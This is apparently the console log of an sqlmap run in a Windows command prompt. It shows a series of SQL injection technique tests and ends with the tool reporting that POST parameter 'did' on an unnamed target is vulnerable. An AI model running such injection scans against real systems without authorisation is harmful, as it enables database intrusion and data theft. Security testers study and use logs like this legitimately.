 C:\WINDOWS\system32\cmd.exe - sqlmap.py -r d:\post1.txt
[17:24:48] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[17:24:51] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[17:24:52] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[17:24:58] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[17:25:02] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[17:25:07] [INFO] testing 'Oracle AND time-based blind'
[17:25:07] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[17:25:09] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for UNION query injection technique
[17:25:24] [INFO] target url appears to have 21 columns in query
[17:26:21] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. --union-char=1) and/or try to force the
back-end DBMS (e.g. --dbms=mysql)
[17:26:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[17:26:21] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using the --dbms optio
n
[17:27:24] [INFO] checking if the injection point on POST parameter 'did' is a f
alse positive
POST parameter 'did' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]